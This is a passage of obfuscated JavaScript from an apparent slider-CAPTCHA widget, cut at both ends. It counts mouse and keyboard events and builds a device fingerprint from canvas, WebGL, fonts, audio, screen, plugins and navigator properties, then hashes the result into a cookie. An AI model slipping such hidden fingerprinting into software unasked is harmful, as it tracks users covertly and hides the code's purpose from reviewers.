_0x1acf16(_0x372622-0x495,_0x102ca3-0x16e,_0x4cc9df,_0x4cc9df-0xcf);}_0x40d2cb['counter'][_0x40d2cb['mouseUpCou'+_0x12d9fe(0x15c,0x2f9,-0xcd,-0x48)]]++,_0x40d2cb[_0x12d9fe(0x4de,0x714,0x359,0x540)]();}),document['addEventLi'+'stener'](_0x9479c9['IgphF'],function(){function _0x3078e6(_0x56ab9a,_0x5bd909,_0xcc72f1,_0xb702a8){return _0x1acf16(_0x56ab9a-0x17,_0x5bd909-0x148,_0xb702a8,_0xb702a8-0xd5);}_0x40d2cb['counter'][_0x40d2cb['mouseUpCou'+'ntKey']]++,_0x40d2cb[_0x3078e6(0x60,0x239,-0x178,-0x195)]();}),document['addEventLi'+'stener']('mousemove',function(){function _0x2c85a8(_0x1b3f88,_0x5a1382,_0x2d98fc,_0x1c4216){return _0x1acf16(_0x5a1382-0x530,_0x5a1382-0x58,_0x1c4216,_0x1c4216-0x1b9);}_0x40d2cb['counter'][_0x40d2cb[_0x2c85a8(0x1c4,0x257,0x452,0x3cc)+_0x2c85a8(0x5c1,0x5fa,0x6ff,0x5f0)]]++,_0x40d2cb[_0x2c85a8(0x4a9,0x579,0x5c0,0x6d1)]();}),document['addEventLi'+_0x1acf16(0x12c,0xe4,0x2b4,0x32)](_0x1acf16(-0x49,-0x174,0x188,-0x11c),function(){_0x40d2cb['counter'][_0x40d2cb['mouseMoveC'+'ountKey']]++,_0x40d2cb['setCount']();}),document['addEventLi'+'stener']('keyup',function(){function _0x33a121(_0x291d44,_0x27b986,_0x281d35,_0x2b8a85){return _0x1acf16(_0x27b986-0x20b,_0x27b986-0x186,_0x2b8a85,_0x2b8a85-0x98);}_0x40d2cb[_0x33a121(-0xe7,-0xd5,-0x18c,-0x194)][_0x40d2cb[_0x33a121(0x169,0x13b,0x184,0x15d)+'Key']]++,_0x40d2cb['setCount']();});}}},{'key':'get_canvas'+'_fingerpri'+'nt','value':function(){var _0x596bd6=document['createElem'+'ent']('canvas'),_0x4bdfed=_0x596bd6['getContext']('2d');function _0x5a450b(_0x392352,_0x398469,_0x35d5da,_0x451cf6){return _0x3d76cb(_0x35d5da,_0x392352- -0xdf,_0x35d5da-0x11e,_0x451cf6-0xc2);}return _0x596bd6['width']=-0x55+0x21f8+-0x287*0xd,_0x596bd6[_0x5a450b(0x3ef,0x51b,0x1c1,0x571)]=0xf5e+-0x2334+0x6*0x355,_0x4bdfed['textBaseli'+'ne']='top',_0x4bdfed['font']='14px\x20Arial',_0x4bdfed[_0x5a450b(0x4ee,0x372,0x379,0x65f)]='#f60',_0x4bdfed['fillRect'](-0x26d9+-0x282+0x1*0x295b,-0x43*-0x23+0x23a3*-0x1+0xd3d*0x2,_0x596bd6['width'],_0x596bd6[_0x5a450b(0x3ef,0x626,0x212,0x1e2)]),_0x4bdfed['fillStyle']=_0x56a4f7['qfzEN'],_0x4bdfed['fillText']('DeviceFing'+'erprint@1.'+'0',-0x206+-0x1*-0x1a91+-0x1889,-0x618+-0x2ed+0x245*0x4),_0x596bd6['toDataURL']();}},{'key':'get_webgl_'+'fingerprin'+'t','value':function(){function _0x4a6a8b(_0x581a8f,_0x4a21db,_0x288e0b,_0x25005f){return _0x3d76cb(_0x25005f,_0x4a21db- -0xf9,_0x288e0b-0x31,_0x25005f-0x17c);}try{var _0x20c85a=document['createElem'+'ent'](_0x56a4f7['OtFKB']),_0x11385b=_0x20c85a['getContext'](_0x4a6a8b(0x78e,0x59c,0x791,0x668))||_0x20c85a['getContext']('experiment'+'al-webgl');if(!_0x11385b)return null;var _0x5166e0=_0x11385b['getExtensi'+'on']('WEBGL_debu'+'g_renderer'+_0x4a6a8b(0x359,0x50d,0x3a9,0x709));return{'vendor':_0x11385b['getParamet'+'er'](_0x5166e0['UNMASKED_V'+_0x4a6a8b(0x5a3,0x3ff,0x308,0x602)+'L']),'renderer':_0x11385b['getParamet'+'er'](_0x5166e0[_0x4a6a8b(0x238,0x35c,0x494,0x370)+_0x4a6a8b(0x79a,0x592,0x57d,0x796)+'BGL'])};}catch(_0x5709c8){return null;}}},{'key':_0x1ff50f['gqWSe'],'value':function(){for(var _0x4617fc=function(_0x5ca56e){function _0x7e3aa1(_0x1c2adb,_0x226c1a,_0x579737,_0x4fcf52){return a0_0x1485(_0x4fcf52-0x83,_0x226c1a);}try{var _0x2a7547='abcdefghij'+'klmnopqrst'+'uvwxyzABCD'+'EFGHIJKLMN'+'OPQRSTUVWX'+'YZ',_0x75d8f7=document['createElem'+'ent'](_0x9479c9[_0x7e3aa1(0x159,0x35a,0x3d2,0x1c8)])['getContext']('2d');_0x75d8f7['font']=_0x7e3aa1(0x435,0x2c4,0x3c5,0x3b9)+'pace';var _0x325f4c=_0x75d8f7['measureTex'+'t'](_0x2a7547)['width'];return _0x75d8f7['font']=_0x9479c9[_0x7e3aa1(0x377,0x3d4,0x1db,0x2df)][_0x7e3aa1(0x43e,0x86,0x1c9,0x27e)](_0x5ca56e,',\x20monospac'+'e'),_0x9479c9['dieZI'](_0x75d8f7[_0x7e3aa1(0x537,0x506,0x374,0x50d)+'t'](_0x2a7547)['width'],_0x325f4c);}catch(_0x11bf1b){return!(0x1*-0x207b+-0x2505+0x4581);}},_0x4a550e=[_0x38ef38(0x27c,0x236,0x248,0x2e2),_0x38ef38(0x2e4,0x38f,0x32c,0x208)+'Roman','Helvetica','Courier\x20Ne'+'w'],_0x522842=[],_0x57c453=0x22*0x120+-0xd3*0x1+-0x256d;_0x57c453<_0x4a550e['length'];_0x57c453++)_0x4617fc(_0x4a550e[_0x57c453])&&_0x522842['push'](_0x4a550e[_0x57c453]);function _0x38ef38(_0x3114ca,_0x32af6f,_0x1070a4,_0x15ea6d){return _0x3d76cb(_0x3114ca,_0x32af6f- -0x38f,_0x1070a4-0x1f0,_0x15ea6d-0x1c7);}return _0x522842;}},{'key':_0x3d76cb(0x3dc,0x4a8,0x648,0x2c7)+'fingerprin'+'t','value':function(){function _0x49cea5(_0x4068fb,_0x46025b,_0x5158ef,_0x286a27){return _0x3d76cb(_0x5158ef,_0x4068fb- -0x3a5,_0x5158ef-0x101,_0x286a27-0xe0);}try{var _0x3e1ba0=new(window['AudioConte'+'xt']||window[(_0x49cea5(0x367,0x398,0x40a,0x234))+'oContext'])(),_0x3a1897=_0x3e1ba0['createOsci'+_0x49cea5(-0x60,0x57,-0xb6,-0x1b3)](),_0x1cc8cd=_0x3e1ba0[_0x49cea5(0x12f,0x213,-0x7c,0x3c)]();return _0x3a1897['connect'](_0x1cc8cd),_0x1cc8cd['connect'](_0x3e1ba0[_0x49cea5(0x290,0x2a8,0x27a,0x243)+'n']),_0x3e1ba0[_0x49cea5(0x89,0x2af,-0x76,-0xcd)];}catch(_0x257227){return'unsupporte'+'d';}}},{'key':_0x3d76cb(0x77d,0x577,0x354,0x6d2)+'board','value':function(){var _0xd0d237=[],_0x28b675={};_0x28b675['key']='user_agent',_0x28b675['value']=navigator[_0x2697da(0x113,-0xc3,0x245,0x1e1)];var _0x518637={};_0x518637['key']='language',_0x518637['value']=navigator['language'];var _0x3b17da={};_0x3b17da['key']=_0x56a4f7['Vfvit'],_0x3b17da[_0x2697da(0x36e,0x1fd,0x53f,0x3ce)]=window['devicePixe'+_0x2697da(0x4b7,0x317,0x3dd,0x5b1)];var _0x4f1b2f={};_0x4f1b2f['key']=_0x56a4f7['Ogrcp'],_0x4f1b2f['value']=navigator['hardwareCo'+'ncurrency'];var _0x46e2f2={};_0x46e2f2['key']=_0x2697da(0x1a5,0x29,0x13d,0x1dd),_0x46e2f2[_0x2697da(0x36e,0x405,0x312,0x3b7)]=[screen['width'],screen[_0x2697da(0x29f,0xc5,0x278,0x44c)]];var _0x401165={};_0x401165['key']='available_'+'resolution',_0x401165[_0x2697da(0x36e,0x396,0x2b4,0x474)]=[screen['availHeigh'+'t'],screen['availWidth']];var _0x43778d={};_0x43778d['key']=_0x56a4f7['SoGcm'],_0x43778d['value']=!window['sessionSto'+'rage'];var _0x495765={};_0x495765[_0x2697da(0x385,0x363,0x454,0x3f3)]='local_stor'+'age',_0x495765['value']=!window[_0x2697da(0x467,0x3ac,0x50d,0x273)+'ge'];var _0x1f620e={};_0x1f620e['key']='indexed_db',_0x1f620e['value']=!window['indexedDB'];var _0x54c739={};_0x54c739[_0x2697da(0x385,0x4ba,0x2c4,0x389)]=_0x56a4f7['AlBRc'],_0x54c739['value']=!window['openDataba'+'se'];var _0x2a4b24={};_0x2a4b24[_0x2697da(0x385,0x31b,0x1db,0x1b8)]='navigator_'+_0x2697da(0xc3,0x44,-0x47,-0x141),_0x2a4b24['value']=navigator['platform'];var _0x576714={};_0x576714['key']='navigator_'+_0x2697da(0x33b,0x203,0x53b,0x2ef),_0x576714['value']=navigator['oscpu'];var _0x1f9223={};_0x1f9223[_0x2697da(0x385,0x29f,0x19b,0x188)]='do_not_tra'+'ck',_0x1f9223[_0x2697da(0x36e,0x4cc,0x4ff,0x41a)]=navigator[_0x2697da(0x11a,0x24c,0x10e,0xb9)];var _0x14fb3b={};_0x14fb3b[_0x2697da(0x385,0x1d6,0x166,0x568)]='touch_supp'+'ort',_0x14fb3b[_0x2697da(0x36e,0x50a,0x542,0x312)]=navigator['maxTouchPo'+'ints'],(_0xd0d237['push'](_0x28b675),_0xd0d237['push'](_0x518637),_0xd0d237['push'](_0x3b17da),_0xd0d237[_0x2697da(0x362,0x4da,0x3d3,0x46e)](_0x4f1b2f),_0xd0d237['push'](_0x46e2f2),_0xd0d237['push'](_0x401165),_0xd0d237['push']({'key':_0x2697da(0x418,0x470,0x4c6,0x4bc)+'ffset','value':new Date()['getTimezon'+'eOffset']()}),_0xd0d237[_0x2697da(0x362,0x14c,0x4f8,0x514)](_0x43778d),_0xd0d237['push'](_0x495765),_0xd0d237['push'](_0x1f620e),_0xd0d237[_0x2697da(0x362,0x528,0x4f5,0x1b1)](_0x54c739),_0xd0d237['push'](_0x2a4b24),_0xd0d237[_0x2697da(0x362,0x2d5,0x3b4,0x510)](_0x576714),_0xd0d237['push'](_0x1f9223),_0xd0d237['push'](_0x14fb3b));for(var _0x1d7f2e=0x1c36*-0x1+-0xa0d+0x2643;_0x1d7f2e<navigator['plugins']['length'];_0x1d7f2e++)_0xd0d237['push']({'key':_0x2697da(0x127,0x20d,-0x12,0x2da)+'plugin_'+_0x1d7f2e,'value':navigator['plugins'][_0x1d7f2e]['name']});function _0x2697da(_0x53b289,_0x42ee4d,_0x2090c8,_0x1f2952){return _0x3d76cb(_0x1f2952,_0x53b289- -0x22f,_0x2090c8-0xa1,_0x1f2952-0xc9);}var _0xd11f31={};_0xd11f31['key']='cookie_ena'+'bled',_0xd11f31['value']=navigator[_0x2697da(0xd0,0x11a,0x2e6,0x2cd)+'led'],(_0xd0d237['push'](_0xd11f31),_0xd0d237['push']({'key':_0x56a4f7[_0x2697da(0x229,0xc,0x3de,0x389)],'value':this['get_canvas'+'_fingerpri'+'nt']()}),_0xd0d237[_0x2697da(0x362,0x3d8,0x3c8,0x152)]({'key':'svg','value':this['get_webgl_'+_0x2697da(0x294,0x389,0xb3,0x1ee)+'t']()}),_0xd0d237[_0x2697da(0x362,0x1df,0x280,0x460)]({'key':_0x2697da(0x4b3,0x2d2,0x4dc,0x4f9),'value':this['get_font_f'+_0x2697da(0x44e,0x54b,0x5d2,0x334)]()}),_0xd0d237[_0x2697da(0x362,0x28e,0x586,0x26a)]({'key':'audio','value':this['get_audio_'+_0x2697da(0x294,0x29b,0x2fd,0x37c)+'t']()}));var _0xc1cb8=_0x3d27e6()(JSON['stringify'](_0xd0d237))[_0x2697da(0x50a,0x6ff,0x3a7,0x35c)](),_0x11408f=new Date();_0x11408f['setTime'](_0x11408f['getTime']()+(0x16647bd3+-0xe3*0x183c7+-0x73325e));var _0x25706c=_0x11408f[_0x2697da(0x48d,0x386,0x5f8,0x59d)+'g'](),_0x2de73f={};_0x2de73f['needCookie']=!(-0xf*-0x8b+0x9d5*-0x2+-0xb85*-0x1),_0x2de73f[_0x2697da(0x290,0x49b,0x325,0x3df)]=_0x25706c,_0x54b6d0(_0x684e12,_0xc1cb8,_0x2de73f);}},{'key':_0x1ff50f[_0x3d76cb(0x5fc,0x56f,0x4fc,0x489)],'value':function(){function _0x2a3450(_0x4c4bc8,_0xedef26,_0x163f83,_0xb63cb0){return _0x3d76cb(_0xedef26,_0x4c4bc8-0x13,_0x163f83-0x7c,_0xb63cb0-0x1b4);}this[_0x2a3450(0x3bf,0x56b,0x514,0x49e)+'se'](),this['collectKey'+'board']();}}]);}()),_0x5bef2f=(function(){var _0x58d6eb={'UANMq':function(_0x41e5d7,_0x1acfc0){return _0x41e5d7===_0x1acfc0;},'KWJDL':function(_0x53f7bf,_0x194e64){return _0x53f7bf+_0x194e64;},'nQgBf':function(_0x9fe4fa,_0x50bfb7){return _0x9fe4fa+_0x50bfb7;},'DRlkh':function(_0x4a4483,_0x46b454){function _0x113972(_0x30b63b,_0x3bc760,_0x538807,_0x26cdfa){return a0_0x1485(_0x30b63b- -0x3a5,_0x538807);}return _0x1ff50f[_0x113972(-0x187,-0x234,0x74,-0x1b1)](_0x4a4483,_0x46b454);},'foMUO':function(_0x467728,_0xef08a1){return _0x467728*_0xef08a1;},'PNugs':function(_0x1524d1,_0x2bdde2){return _0x1524d1+_0x2bdde2;},'VZSeF':_0x5bde05(-0x92,-0x58,0xd8,0x23e),'LyRVa':function(_0x42ea50,_0x23a53d){return _0x42ea50-_0x23a53d;},'cwRgL':function(_0x19db76,_0x1351e9){return _0x19db76<_0x1351e9;},'kIZcH':function(_0x4dd9b2,_0x354678){return _0x4dd9b2+_0x354678;},'ZhTpj':function(_0x50698d,_0x277200){return _0x50698d!=_0x277200;},'FrPMu':_0x5bde05(-0xdd,-0x171,0x29,0x1e),'FYCoT':'mousemove','ehWYA':_0x1ff50f['yWeiq']},_0x38cb90={};_0x38cb90['key']=_0x1ff50f['pkaeX'];function _0x5bde05(_0x236264,_0x6bc143,_0x42075d,_0x3ce222){return _0x19a28a(_0x42075d- -0x53d,_0x6bc143-0x2,_0x6bc143,_0x3ce222-0xb9);}return _0x38cb90[_0x5bde05(-0x3e,0x250,0x130,0x1d6)]=function(){return'[data-uri]';},_0x1cd306(function _0x420178(_0x4fd3d2,_0x32154b,_0x520688){function _0x5743e5(_0x3dd2e6,_0x1de458,_0x1ad661,_0x454d08){return _0x5bde05(_0x3dd2e6-0x104,_0x454d08,_0x1de458- -0xff,_0x454d08-0xf9);}_0x10793f(this,_0x420178),this['el']=_0x4fd3d2,this[_0x5743e5(0x49,0xc5,0x2b8,0x64)]=_0x32154b,this['fail']=_0x520688,this['mouseData']=[],this['l']=0x1e65*0x1+-0x1*-0xcf1+0x6*-0x732,this['r']=-0x3*-0xb7b+0x25*-0x2a+-0x1*0x1c55,this['w']=0x13c3+-0xc91+-0x17f*0x4,this['h']=-0xbc7*0x3+-0x24b3+-0xe87*-0x5,this['L']=this['l']+(-0xb9*-0x3+-0xbe+-0x16b)*this['r'],this['isMouseDow'+'n']=!(-0x1*-0x1160+-0xd*-0x9e+-0x1965),this[_0x5743e5(0x396,0x1a8,0x134,0x178)]=-0x123d+0x25*0xa7+-0x5e6,this['originY']=0xd*0x1df+0x1*-0x1455+0x92*-0x7;},[{'key':'addClass','value':function(_0x3cceae,_0x4e7a22){_0x3cceae['classList']['add'](_0x4e7a22);}},{'key':'removeClas'+'s','value':function(_0x5d48ba,_0x18aa66){_0x5d48ba['classList']['remove'](_0x18aa66);}},{'key':'getRandomN'+_0x5bde05(-0xf1,-0x13f,-0x188,-0x358)+'ge','value':function(_0x73f667,_0xadd75b){function _0x2ccda4(_0x193be3,_0x21ffa3,_0x32d34a,_0x16a871){return _0x5bde05(_0x193be3-0x162,_0x193be3,_0x32d34a-0x519,_0x16a871-0x161);}return _0x58d6eb[_0x2ccda4(0x326,0x2a2,0x48b,0x477)]('fgCee','uColz')?_0x56ff98['isLaunch']():Math[_0x2ccda4(0x693,0x464,0x66e,0x590)](Math['random']()*(_0xadd75b-_0x73f667)+_0x73f667);}},_0x38cb90,{'key':_0x5bde05(-0x157,-0x202,-0x8b,-0x64),'value':function(_0xf174e7,_0x1f0ec0,_0x3a6317,_0x60f00a){function _0x4085d9(_0x2af5a9,_0x6b2ea9,_0x53a0d8,_0x53313f){return _0x5bde05(_0x2af5a9-0x171,_0x2af5a9,_0x6b2ea9- -0x164,_0x53313f-0x134);}_0xf174e7['beginPath'](),_0xf174e7['moveTo'](_0x3a6317,_0x60f00a),_0xf174e7['lineTo'](_0x58d6eb['KWJDL'](_0x3a6317,this['l']/(-0x110e+-0x2*0x48a+-0xe*-0x1de)),_0x60f00a),_0xf174e7[_0x4085d9(-0x2cd,-0x1ee,-0xd1,-0x3b8)](_0x58d6eb[_0x4085d9(-0x365,-0x281,-0x36a,-0x2cf)](_0x3a6317,this['l']/(-0x64e*-0x4+-0x1fbf+0x7*0xef)),_0x60f00a-this['r']+(0x1*-0x1f+-0x5*0x30b+0xf58),this['r'],-0xe27*-0x1+0x7*-0x4a3+0x124e,(0x19a3*-0x1+-0x57c+0x1f21)*Math['PI']),_0xf174e7['lineTo'](_0x3a6317+this['l']/(-0x234e+-0x1255*-0x1+-0x1b*-0xa1),_0x60f00a),_0xf174e7['lineTo'](_0x3a6317+this['l'],_0x60f00a),_0xf174e7['lineTo'](_0x3a6317+this['l'],_0x60f00a+_0x58d6eb['DRlkh'](this['l'],0x1*0x164f+0x7*-0x3da+0x4a9*0x1)),_0xf174e7[_0x4085d9(-0x15f,-0x1ee,-0x1d0,-0x201)](_0x3a6317+this['l']+this['r']-(-0x1*-0x181d+-0xdb*0x20+0x1*0x345),_0x60f00a+this['l']/(-0x1*0x1051+-0x2518+-0x5*-0xaaf),this['r'],0x28e+0x256+0x4e4*-0x1,(0x1*-0x21c3+-0x9e0+-0x1*-0x2ba5)*Math['PI']),_0xf174e7['lineTo'](_0x3a6317+this['l'],_0x60f00a+this['l']/(0x1ab+-0x1163*0x2+-0xad*-0x31)),_0xf174e7['lineTo'](_0x58d6eb[_0x4085d9(-0x3bf,-0x281,-0x3cb,-0x11f)](_0x3a6317,this['l']),_0x60f00a+this['l']),_0xf174e7['lineTo'](_0x3a6317,_0x60f00a+this['l']),_0xf174e7['lineTo'](_0x3a6317,_0x60f00a),_0xf174e7[_0x4085d9(0x5f,-0x4,-0x20c,-0x1c)]='#fff',_0xf174e7[_0x1f0ec0](),_0xf174e7[_0x4085d9(0x183,0xc0,0x2ac,0x78)](),_0xf174e7[_0x4085d9(-0x292,-0x1ee,0x22,-0x338)](_0x3a6317,_0x58d6eb[_0x4085d9(-0x6b,-0x249,-0x3f3,-0xb9)](_0x60f00a,this['l']/(0x2*-0x655+0x1c32+-0x2*0x7c3)),this['r'],(-0x1c3*-0xf+-0x2*-0x10a3+-0x3bb2+0.5)*Math['PI'],(-0x2fd+0x17e1*0x1+-0x14e4+0.5)*Math['PI']),_0xf174e7['globalComp'+_0x4085d9(-0x24b,-0x230,-0x7f,-0x313)+_0x4085d9(-0x2d8,-0xcb,-0x104,0x67)]='xor',_0xf174e7['fill']();}},{'key':_0x5bde05(0xa5,0x217,0x183,0x66),'value':function(){var _0x35ffb7=document['createElem'+'ent']('canvas');_0x35ffb7[_0x5d4683(0x4f8,0x626,0x6d5,0x4a4)]=this['w'],_0x35ffb7['height']=this['h'];function _0x5d4683(_0x141486,_0x3071bc,_0xeb00d,_0x5d9bc5){return _0x5bde05(_0x141486-0x1ee,_0x141486,_0x5d9bc5-0x56d,_0x5d9bc5-0xfe);}var _0x20dfdd=_0x35ffb7['cloneNode'](!(-0x1f6*-0x4+0x1077+-0x184f)),_0x2a51ed=document['createElem'+'ent'](_0x56a4f7['qlZDJ']),_0x201fc7=document['createElem'+'ent']('div'),_0x3f47c6=document['createElem'+'ent']('div'),_0x8f8409=document['createElem'+'ent']('div'),_0x1c340c=document['createElem'+'ent']('div'),_0x54b696=document['createElem'+'ent'](_0x5d4683(0x5f9,0x6d7,0x77a,0x57d)),_0x20cb59=document['createElem'+'ent']('span');_0x35ffb7['className']='ctct-slide'+_0x5d4683(0x4e1,0x6a1,0x51a,0x511),_0x20dfdd['className']='ctct-slide'+'r-block',_0x1c340c['innerText']='',_0x2a51ed['className']='sliderCont'+'ainer',_0x201fc7[_0x5d4683(0x837,0x8dd,0x74c,0x7de)]=_0x56a4f7[_0x5d4683(0x603,0x728,0x7a0,0x583)],_0x201fc7['innerHTML']='<svg\x20t=\x2217'+'4667165379'+'0\x22\x20class=\x22'+'icon\x22\x20view'+_0x5d4683(0x4b9,0x5e0,0x58c,0x6ed)+'024\x201024\x22\x20'+_0x5d4683(0x740,0x532,0x758,0x732)+'.1\x22\x20xmlns='+'\x22http://ww'+_0x5d4683(0x6e0,0x57b,0x7ec,0x6d4)+_0x5d4683(0x4f4,0x807,0x840,0x6cc)+'-id=\x2211927'+_0x5d4683(0x4cb,0x55f,0x73a,0x703)+'4\x22\x20height='+'\x2234\x22><path'+'\x20d=\x22M512\x208'+'5.333333a4'+'25.386667\x20'+'425.386667'+_0x5d4683(0x637,0x42b,0x5b4,0x57f)+_0x5d4683(0x7ec,0x7c0,0x57e,0x740)+'70667l8.32'+'\x208.448a21.'+'333333\x2021.'+'333333\x200\x200'+_0x5d4683(0x5b7,0x2f7,0x29d,0x451)+'3\x200.213333'+'l8.96\x209.40'+'8\x200.170667'+'\x200.192\x209.7'+'28\x2010.4533'+'34\x200.128\x200'+_0x5d4683(0x45c,0x540,0x61d,0x5bc)+'0667\x2012.07'+_0x5d4683(0x531,0x539,0x45e,0x473)+'666\x201.216V'+'149.333333'+'a21.333333'+'\x2021.333333'+'\x200\x200\x201\x2021.'+'333334-21.'+_0x5d4683(0x565,0x710,0x583,0x730)+'666666a21.'+'333333\x2021.'+'333333\x200\x200'+_0x5d4683(0x408,0x667,0x5ce,0x59a)+'34\x2021.3333'+_0x5d4683(0x535,0x606,0x41f,0x5cd)+'667a21.333'+'333\x2021.333'+'333\x200\x200\x201-'+'21.333334\x20'+'21.333333H'+'682.666667'+_0x5d4683(0x93b,0x93e,0x838,0x739)+_0x5d4683(0x82e,0x7d7,0x62d,0x6e1)+'\x200\x200\x201-21.'+'333334-21.'+'333333v-42'+'.666667a21'+'.333333\x2021'+'.333333\x200\x20'+_0x5d4683(0x536,0x71e,0x5e4,0x60e)+_0x5d4683(0x8a3,0x6ff,0x872,0x7a0)+'333h116.69'+'3333l-1.25'+'8667-1.386'+'667-14.634'+'666-16.213'+'333a21.333'+'333\x2021.333'+'333\x200\x200\x200-'+_0x5d4683(0x805,0x543,0x72d,0x68e)+'.149333l-9'+_0x5d4683(0x4e9,0x760,0x4b8,0x682)+_0x5d4683(0x2b8,0x5aa,0x3b8,0x3f0)+_0x5d4683(0x2fc,0x469,0x5d9,0x524)+'6\x200\x200\x200-0.'+'170667-0.1'+_0x5d4683(0x69c,0x50f,0x53f,0x696)+'18667-9.17'+'3333a21.33'+'3333\x2021.33'+'3333\x200\x200\x200'+'-0.213333-'+'0.213334l-'+'7.893333-8'+'.170666-3.'+'669334-3.7'+_0x5d4683(0x500,0x647,0x64c,0x6c1)+'333\x20340.05'+_0x5d4683(0x5e5,0x399,0x4cb,0x453)+_0x5d4683(0x64d,0x396,0x5a7,0x51a)+'66667C323.'+'477333\x20170'+'.666667\x2017'+'0.666667\x203'+'23.477333\x20'+'170.666667'+'\x20512s152.8'+('10667\x20341.'+'333333\x20341'+'.333333\x2034'+'1.333333c8'+'8.832\x200\x2017'+_0x5d4683(0x69c,0x747,0x8c0,0x7a4)+'4.048\x20235.'+'136-93.909'+'333l6.1226'+'67-5.97333'+'3\x200.213333'+'-0.192\x2014.'+'976-14.976'+'a21.333333'+_0x5d4683(0x782,0x850,0x654,0x6e1)+'\x200\x200\x201\x2030.'+'165333\x200l3'+'0.165334\x203'+'0.165333a2'+'1.333333\x202'+'1.333333\x200'+'\x200\x201\x200\x2030.'+'165333l-15'+'.082667\x2015'+'.082667A42'+_0x5d4683(0x497,0x4a9,0x504,0x5f3)+'25.386667\x20'+'0\x200\x201\x20512\x20'+'938.666667'+'C276.352\x209'+'38.666667\x20'+'85.333333\x20'+_0x5d4683(0x8ee,0x691,0x56e,0x757)+'.333333\x2051'+'2S276.352\x20'+_0x5d4683(0x7c0,0x565,0x569,0x58f)+'512\x2085.333'+'333z\x22\x20p-id'+'=\x2211928\x22\x20f'+'ill=\x22#ffff'+'ff\x22></path'+_0x5d4683(0x374,0x616,0x486,0x52f)),_0x3f47c6[_0x5d4683(0x5e4,0x7d9,0x985,0x7de)]='sliderMask',_0x8f8409['className']='slider',_0x8f8409[_0x5d4683(0x6b2,0x56e,0x51c,0x588)]=_0x56a4f7['lNlYA'],_0x54b696[_0x5d4683(0x89d,0x6e7,0x5b8,0x7de)]='sliderIcon',_0x1c340c['className']='info-box_',_0x20cb59['innerHTML']=_0x56a4f7['oeVDJ'],_0x20cb59['className']=_0x56a4f7['AxcXm'];var _0x2217ec=this['el'];_0x2217ec['appendChil'+'d'](_0x35ffb7),_0x2217ec['appendChil'+'d'](_0x201fc7),_0x2217ec[_0x5d4683(0x6d1,0x40e,0x459,0x54d)+'d'](_0x20dfdd),_0x2217ec['appendChil'+'d'](_0x20dfdd),_0x2217ec['appendChil'+'d'](_0x1c340c),_0x1c340c['classList']['remove']('show'),_0x1c340c[_0x5d4683(0x794,0xa7d,0x73c,0x844)]['remove'](_0x56a4f7['mWEQf']),_0x3f47c6[_0x5d4683(0x61a,0x326,0x59d,0x54d)+'d'](_0x8f8409),_0x2a51ed['appendChil'+'d'](_0x3f47c6),_0x2a51ed[_0x5d4683(0x448,0x4cb,0x662,0x54d)+'d'](_0x20cb59),_0x2217ec[_0x5d4683(0x41b,0x683,0x51b,0x54d)+'d'](_0x2a51ed),Object['assign'](this,{'canvas':_0x35ffb7,'block':_0x20dfdd,'sliderContainer':_0x2a51ed,'refreshIcon':_0x201fc7,'slider':_0x8f8409,'infoBox':_0x1c340c,'sliderMask':_0x3f47c6,'sliderIcon':_0x54b696,'text':_0x20cb59,'canvasCtx':_0x35ffb7['getContext']('2d'),'blockCtx':_0x20dfdd['getContext']('2d')});}},{'key':'initImg','value':function(){function _0x4f4cc0(_0x21c28b,_0x411a7c,_0x416836,_0x6fc9a4){return _0x5bde05(_0x21c28b-0x164,_0x21c28b,_0x411a7c- -0x12a,_0x6fc9a4-0x4a);}var _0x41f2b6=this,_0x460068=document[_0x4f4cc0(-0x403,-0x1d2,-0xab,-0x239)+'ent'](_0x56a4f7[_0x4f4cc0(-0x6e,-0x26f,-0x47,-0x2b5)]);_0x460068['crossOrigi'+'n']='Anonymous',_0x460068['onload']=function(){_0x41f2b6['canvasCtx']['drawImage'](_0x460068,-0x1862+-0x27a+-0x9*-0x2fc,0x127c+-0x1859+-0x4f*-0x13,_0x41f2b6['w'],_0x41f2b6['h']),_0x41f2b6['blockCtx'][_0x4b5f18(0x5fc,0x4ab,0x602,0x46a)](_0x460068,-0xa80+-0xb24+0x115*0x14,0x20e7+0x2646+-0x472d,_0x41f2b6['w'],_0x41f2b6['h']);function _0x4b5f18(_0x503baa,_0x392046,_0x2f2d00,_0x3b71f6){return _0x4f4cc0(_0x3b71f6,_0x392046-0x6e2,_0x2f2d00-0x7,_0x3b71f6-0x14f);}var _0x46e7ce=_0x41f2b6['y']-_0x58d6eb[_0x4b5f18(0x82c,0x7e3,0x9c6,0x8e1)](0x25ea+-0xccb+-0x191d,_0x41f2b6['r'])+(0x1761+-0x4f4*0x2+-0xd77),_0x462083=_0x41f2b6[_0x4b5f18(0x5d1,0x523,0x613,0x757)][_0x4b5f18(0x84e,0x882,0x88f,0x8a4)+'ta'](_0x41f2b6['x'],_0x46e7ce,_0x41f2b6['L'],_0x41f2b6['L']);_0x41f2b6['block'][_0x4b5f18(0x46d,0x4ef,0x3f3,0x42b)]=_0x41f2b6['L'],_0x41f2b6['blockCtx']['putImageDa'+'ta'](_0x462083,0x2b*0x6b+0x20fd*-0x1+0xf04*0x1,_0x46e7ce);},_0x460068[_0x4f4cc0(0x25,0x6a,0x20b,0x167)]=function(){},_0x460068['src']=this['getRandomI'+'mg'](),this[_0x4f4cc0(-0xe5,-0x242,-0x337,-0x1d4)]=_0x460068;}},{'key':'draw','value':function(){this['x']=this['getRandomN'+'umberByRan'+'ge'](this['L']+(-0x1b3b+-0x1*-0x1cf9+-0x1b4),this['w']-(this['L']+(0x4ee*-0x5+0x2562+-0xcb2))),this['y']=this['getRandomN'+'umberByRan'+'ge'](_0x58d6eb['PNugs'](-0x11c+0x1392+0x3*-0x624,(0x2629*0x1+0x1*0x10df+-0x1b83*0x2)*this['r']),this['h']-(this['L']+(0x20d5+-0xbd3+-0x14f8))),this['drawCanvas'](this['canvasCtx'],'fill',this['x'],this['y']),this['drawCanvas'](this['blockCtx'],_0x58d6eb['VZSeF'],this['x'],this['y']);}},{'key':'clean','value':function(){function _0x21c0a0(_0x3bb9b3,_0x1db260,_0xed6acf,_0xea8974){return _0x5bde05(_0x3bb9b3-0x127,_0xea8974,_0x3bb9b3-0x308,_0xea8974-0x110);}this['canvasCtx']['clearRect'](-0x17*0xd7+0x1fee+-0xc9d*0x1,-0x22fe+0x15*0xcb+0x61d*0x3,this['w'],this['h']),this[_0x21c0a0(0x273,0x468,0x11d,0x271)][_0x21c0a0(0x1fe,0x12a,0x1b8,0x98)](0x17f0+-0x1086+-0x76a,0x1*0x248b+-0x1010+-0x147b,this['w'],this['h']),this['block']['width']=this['w'];}},{'key':_0x5bde05(0xbd,0x2a9,0x101,0x252)+'andler','value':function(_0x507bb8){function 